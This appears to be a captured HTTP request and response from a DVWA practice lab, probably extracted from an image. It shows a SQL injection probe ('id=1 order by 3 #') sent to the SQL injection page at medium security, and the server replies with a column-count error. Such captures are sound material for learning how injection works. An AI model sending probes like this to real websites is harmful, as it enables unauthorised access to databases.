 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=medium
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
id=1 order by 3 #&Submit=Submit
HTTP/1.1 200 OK
Date: Mon, 16 Jul 2018 07:30:57 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 47
Connection: close
Content-Type: text/html
<pre>Unknown column '3' in 'order clause'</pre>